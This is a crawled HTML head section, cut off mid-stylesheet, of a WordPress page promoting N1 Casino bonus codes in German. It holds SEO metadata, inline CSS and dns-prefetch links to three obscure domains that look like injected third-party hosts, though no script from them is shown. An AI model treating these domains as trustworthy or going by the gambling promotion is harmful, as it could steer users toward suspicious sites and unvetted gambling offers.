

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thelittlefeetclub.com/n1-casino-zugabe-6-codes-gutschein-ohne-einzahlung/
body_size: 34987
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thelittlefeetclub.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>N1 Casino Bonus » 6 Codes &amp; Gutschein Bar Einzahlung - TheLittleFeetClub</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;ver=6.8.3&#038;family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;ver=6.8.3&#038;family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;ver=6.8.3&#038;family=Open+Sans:w400,700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://www.thelittlefeetclub.com/n1-casino-zugabe-6-codes-gutschein-ohne-einzahlung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="N1 Casino Bonus » 6 Codes &amp; Gutschein Bar Einzahlung - TheLittleFeetClub" />
	<meta property="og:description" content="N1 Casino » Alles Was Auch Du Vor Der Registration Wissen Solltest! Spis treści N1 Gluecksspieltempel Erfahrungen Juni 2022 Der Spieler Feiert Schwierigkeiten, Die Kontoüberprüfung Abzuschließen Ist Das N1 Casino Auf Einen Handy Spielbar? Beschwerden Abgeschlossen Ähnlichen Fällen Fight Club Casino Gleiches Management Fazit Und Ermittlung N1 Casino Einzahlungs Live Spieltempel Im N1 Spielcasino Identitätsprüfung [&hellip;]" />
	<meta property="og:url" content="https://www.thelittlefeetclub.com/n1-casino-zugabe-6-codes-gutschein-ohne-einzahlung/" />
	<meta property="og:site_name" content="TheLittleFeetClub" />
	<meta property="article:published_time" content="2022-10-08T23:17:34+00:00" />
	<meta property="article:modified_time" content="2022-10-08T23:17:36+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thelittlefeetclub.com/n1-casino-zugabe-6-codes-gutschein-ohne-einzahlung/","url":"https://www.thelittlefeetclub.com/n1-casino-zugabe-6-codes-gutschein-ohne-einzahlung/","name":"N1 Casino Bonus » 6 Codes & Gutschein Bar Einzahlung - TheLittleFeetClub","isPartOf":{"@id":"https://www.thelittlefeetclub.com/#website"},"datePublished":"2022-10-08T23:17:34+00:00","dateModified":"2022-10-08T23:17:36+00:00","author":{"@id":"https://www.thelittlefeetclub.com/#/schema/person/39bc1742437e35b98aed6497fabec06f"},"breadcrumb":{"@id":"https://www.thelittlefeetclub.com/n1-casino-zugabe-6-codes-gutschein-ohne-einzahlung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thelittlefeetclub.com/n1-casino-zugabe-6-codes-gutschein-ohne-einzahlung/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thelittlefeetclub.com/n1-casino-zugabe-6-codes-gutschein-ohne-einzahlung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thelittlefeetclub.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.thelittlefeetclub.com/blog-2/"},{"@type":"ListItem","position":3,"name":"N1 Casino Bonus » 6 Codes &#038; Gutschein Bar Einzahlung"}]},{"@type":"WebSite","@id":"https://www.thelittlefeetclub.com/#website","url":"https://www.thelittlefeetclub.com/","name":"TheLittleFeetClub","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thelittlefeetclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.thelittlefeetclub.com/#/schema/person/39bc1742437e35b98aed6497fabec06f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thelittlefeetclub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d05e10f411c745cb1819cd2d7061f91a95015ad73f6d0c12e19fa943a5484171?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d05e10f411c745cb1819cd2d7061f91a95015ad73f6d0c12e19fa943a5484171?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TheLittleFeetClub &raquo; Feed" href="https://www.thelittlefeetclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheLittleFeetClub &raquo; Comments Feed" href="https://www.thelittlefeetclub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheLittleFeetClub &raquo; N1 Casino Bonus » 6 Codes &#038; Gutschein Bar Einzahlung Comments Feed" href="https://www.thelittlefeetclub.com/n1-casino-zugabe-6-codes-gutschein-ohne-einzahlung/feed/" />


<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thelittlefeetclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link data-minify="1" rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1757972219' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 